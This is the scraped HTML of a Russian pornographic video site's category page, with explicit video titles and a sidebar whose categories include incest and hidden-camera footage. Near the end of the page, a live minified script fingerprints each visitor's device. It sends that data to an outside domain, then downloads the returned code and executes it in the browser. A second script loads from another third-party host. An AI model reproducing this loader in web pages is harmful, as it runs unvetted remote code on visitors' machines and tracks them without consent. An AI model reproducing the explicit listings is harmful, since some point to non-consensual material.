<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/816-otodvinula-trusiki-i-laskaet-sebe-pisju.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/96b2b722c52b72671f23a41af99ac3a8.jpg" alt="Отодвинула трусики и ласкает себе писю"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/816-otodvinula-trusiki-i-laskaet-sebe-pisju.html">Отодвинула трусики и ласкает себе писю</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/824-pytaetsja-podnjat-upavshij-chlen.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-07/f6cba0e838f6c3e6c0df230d8c7d7663.jpg" alt="Пытается поднять упавший член"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/824-pytaetsja-podnjat-upavshij-chlen.html">Пытается поднять упавший член</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/778-kuni-stoja-rakom-na-krovati.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/f0d6caed0628156fd28b0c63b9f11ad5.jpg" alt="Куни стоя раком на кровати"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/778-kuni-stoja-rakom-na-krovati.html">Куни стоя раком на кровати</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/708-solo-na-lestnice-brjunetki.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-07/ea9dfc09b92b011acfea94060ef0db02.jpg" alt="Соло на лестнице брюнетки"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/708-solo-na-lestnice-brjunetki.html">Соло на лестнице брюнетки</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/691-masturbiruet-palcami-dve-dyrki-pod-palmoj.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/664c73d00933e46cee2430f21e7661f1.jpg" alt="Мастурбирует пальцами две дырки под пальмой"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/691-masturbiruet-palcami-dve-dyrki-pod-palmoj.html">Мастурбирует пальцами две дырки под пальмой</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/730-para-trahalis-vsju-noch-ne-vylezaja-iz-posteli.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/1472c64dcd015fa987715d36ea58762a.jpg" alt="Пара трахались всю ночь не вылезая из постели"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/730-para-trahalis-vsju-noch-ne-vylezaja-iz-posteli.html">Пара трахались всю ночь не вылезая из постели</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/737-zhena-soset-muzh-snimaet-na-kameru.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-04/76f72607b2953906c7ae06f1ec3aeaf2.jpg" alt="Жена сосет муж снимает на камеру"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/737-zhena-soset-muzh-snimaet-na-kameru.html">Жена сосет муж снимает на камеру</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/747-advokatsha-v-tjurme-s-klientom.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-04/539fb46ebe9af960900ebb424906b109.jpg" alt="Адвокатша в тюрьме с клиентом"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/747-advokatsha-v-tjurme-s-klientom.html">Адвокатша в тюрьме с клиентом</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/762-dve-devushki-s-hvostikom-i-ushkami-kosplej.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/22ef0fa3fcdbe3cd042883e24903dd61.jpg" alt="Две девушки с хвостиком и ушками косплей"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/762-dve-devushki-s-hvostikom-i-ushkami-kosplej.html">Две девушки с хвостиком и ушками косплей</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/771-podnimaet-rtom-vjalyj-chlen-muzhiku.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/b69eeb0e309ca1dc7f2b0f26d755bd05.jpg" alt="Поднимает ртом вялый член мужику"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/771-podnimaet-rtom-vjalyj-chlen-muzhiku.html">Поднимает ртом вялый член мужику</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/610-paren-trahnul-zastrjavshuju-na-lestnice-rakom.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/0bd668eacc84030f13b89a7c311cc010.jpg" alt="Парень трахнул застрявшую на лестнице раком"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/610-paren-trahnul-zastrjavshuju-na-lestnice-rakom.html">Парень трахнул застрявшую на лестнице раком</a></div>
</div>
</div><div class="bottom-nav clr ignore-select" id="bottom-nav">
<div class="pagi-nav clearfix">
<!-- [not-pagecount=1]<span class="pprev"><span><span class="fa fa-angle-left"></span></span></span>[/not-pagecount] -->
<span class="navigation"><span>1</span> <a href="https://korotkoesexvideo.com/anal/page/2/">2</a> <a href="https://korotkoesexvideo.com/anal/page/3/">3</a> <a href="https://korotkoesexvideo.com/anal/page/4/">4</a> <a href="https://korotkoesexvideo.com/anal/page/5/">5</a> </span>
<!-- <div class="pnext"><a href="https://korotkoesexvideo.com/anal/page/2/"><span class="fa fa-angle-right"></span></a></div> -->
</div>
</div></div>
</div>
<p itemprop="description">Обожаете смотреть секс в анал видео онлайн в хорошем качестве? Можно короткое анальное порно скачать бесплатно без регистрации на телефон.</p>
</main>
<!-- END MAIN -->
<aside class="side">
<nav itemscope itemtype="https://schema.org/SiteNavigationElement" class="side-box side-nav">
<ul class="side-bc">
<li><a itemprop="url" href="https://korotkoesexvideo.com/anal/">Анал</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/gruppovoe-porno/">Групповое порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/bolshie-siski/">Большие сиськи</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/biseksual/">Бисексуалы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/skrytaja-kamera/">Скрытая камера</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/domashnee-porno/">Домашнее порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/zrelye/">Зрелые</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/minet/">Минет</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/incest/">Инцест</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/drochka/">Дрочка</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/masturbacija/">Мастурбация</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/zhestkoe/">Жесткое</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/izmena/">Измена</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/orgazmy/">Оргазмы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/krasivoe-porno/">Красивое порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/lesbi/">Лесби</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/molodenkie/">Молоденькие</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/ot-pervogo-lica/">От первого лица</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/podborki/">Подборки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/aziatki/">Азиатки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/russkoe-porno/">Русское порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/top-porno-hd/">Топ порно HD</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/porno-filmy/">Порно фильмы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/raznoe/">Разное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/realnoe/">Реальное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/neobychnoe/">Необычное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/bolshie-zhopy/">Большие жопы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/studenty/">Студенты</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/kunilingus/">Кунилингус</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/na-prirode/">На природе</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/japonki/">Японки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/svingery/">Свингеры</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/sperma-v-rot/">Сперма в рот</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/konchajuschie/">Кончающие</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/retro-porno/">Ретро</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/obmen-zhenami/">Обмен женами</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/krupnym-planom/">Крупным планом</a></li>
</ul>
</nav>
</aside>
<!-- END SIDE -->
</div>
<!-- END COLS -->
<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
<div itemprop="description" class="ft-copyr">Посещать предназначено от 18 лет.</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END BLOCK -->
</div>
<!--LiveInternet counter--><img id="licnt6C07" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licnt6C07").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<a rel="nofollow" href="https://mstcs.info/go/2215"><img src="https://mstcs.info/i/m/2215.png" width="72" height="15" alt=""></a>
<!-- END WRAP -->
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/engine/classes/js/lazyload.js?v=26" defer></script>
<script src="/templates/korporvid/js/libs.js"></script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3becbbc3c8905b61469aef574e3853ad0d692cb6';
var dle_group      = 5;
var dle_skin       = 'korporvid';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

jQuery(function($){


});
//-->
</script>
<link href="/templates/korporvid/style/engine.css" type="text/css" rel="stylesheet"><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://korotkoesexvideo.com/templates/korporvid/js/libs.js
body_size: 1462
content:
$(document).ready(function(){$("body").addClass("js");$('body').on('click','.fav-guest',function(){DLEalert("Регистрируйтесь, и вы сможете добавлять видео, создавать свои закладки, оценивать и многое другое!",'Необходима регистрация');return false;});$('.sorter').each(function(){var a=$(this),b=a.find('li[class] a').html();a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');a.click(function(){$(this).find('form').fadeToggle(100);});});$('#h-fav').html($('#l-fav').html());$('.th-rate-in').wRatePercent();$('.f-rate').each(function(){var rate=$(this),rcounts=rate.find('.rate-counts'),rdata=rate.find('.rate-data'),rrate=parseInt(rdata.find('.ratingtypeplusminus').text(),10),rvote=parseInt(rdata.find('span[id*=vote]').text(),10);rcounts.prepend('<div><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');if(rvote>=rrate&&rvote>0){var m=(rvote-rrate)/2,p=rvote-m,fill=Math.round(p/rvote*100);rate.find('.rate-fill').css({'width':''+fill+'%'});rcounts.find('.rate-likes').html('('+p+'/'+m+')');rcounts.find('.rate-perc').html(fill+'%');};});$('body').on('click','.fav-guest',function(){DLEalert("Регистрируйтесь, и вы сможете добавлять видео, создавать свои закладки, оценивать и многое другое!",'Необходима регистрация');return false;});$('.btn-scr').click(function(){$('.f-screens').fadeToggle(0);});$('.btn-dl:has(ul) > a').click(function(){$(this).next('ul').fadeToggle(0);return false;});$('body').append('<div class="close-overlay" id="close-overlay"></div><ul class="side-panel" id="side-panel"></ul>');$('.h-menu, ul.side-bc').each(function(){$($(this).html()).appendTo('#side-panel');});$(".btn-menu").click(function(){$('#side-panel').addClass('active');$("#close-overlay").fadeIn(200);});$(".close-overlay").click(function(){$('#side-panel').removeClass('active');$('#close-overlay').fadeOut(200);});$("#login-box").dialog({autoOpen:false,modal:true,show:'fade',hide:'fade',width:320});$('.show-login').click(function(){$('#login-box').dialog('open');});$('#ac-av').html($('#lb-ava').html());$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200);});$(".reply").click(function(){$("#add-comm-form").slideDown(200);});$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);});$('.lb-soc a, .ac-soc a').on('click',function(){var href=$(this).attr('href');var width=820;var height=420;var left=(screen.width-width)/2;var top=(screen.height-height)/2-100;auth_window=window.open(href,'auth_window',"width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");return false;});$('#dle-content > #dle-ajax-comments').appendTo($('#full-comms'));$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var $gotop=$('#gotop');$(window).scroll(function(){if($(this).scrollTop()>300){$gotop.fadeIn(200);}else{$gotop.fadeOut(200);}});$gotop.click(function(){$('html, body').animate({scrollTop:0},'slow');});});function doRateLD(rate,id){ShowLoading('');$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:rate,news_id:id,skin:dle_skin,user_hash:dle_login_hash},function(data){HideLoading('');if(data.success){var rating=data.rating;rating=rating.replace(/&lt;/g,"<");rating=rating.replace(/&gt;/g,">");rating=rating.replace(/&amp;/g,"&");$("#ratig-layer-"+id).html(rating);$("#vote-num-id-"+id).html(data.votenum);var rt=parseInt($(rating).text()),m=(data.votenum-rt)/2,p=data.votenum-m,fill=Math.round(p/data.votenum*100);fRate=$("#f-rate-"+id);fRate.find('.rate-fill').css({'width':''+fill+'%'});fRate.find('.rate-likes').html('('+p+'/'+m+')');fRate.find('.rate-perc').html(fill+'%');}else if(data.error){DLEalert(data.errorinfo,dle_info);}},"json");};jQuery.fn.wRatePercent=function(){return this.each(function(){var a=$(this);var b=parseInt(a.find('.ratingtypeplusminus').text(),10);var c=parseInt(a.find('span[id*=vote]').text(),10);if(c>=b&&c>0){var t=Math.round((c-(c-b)/2)/c*100);a.text(t+'%');}else{a.text('0%');};a.addClass('wp');});};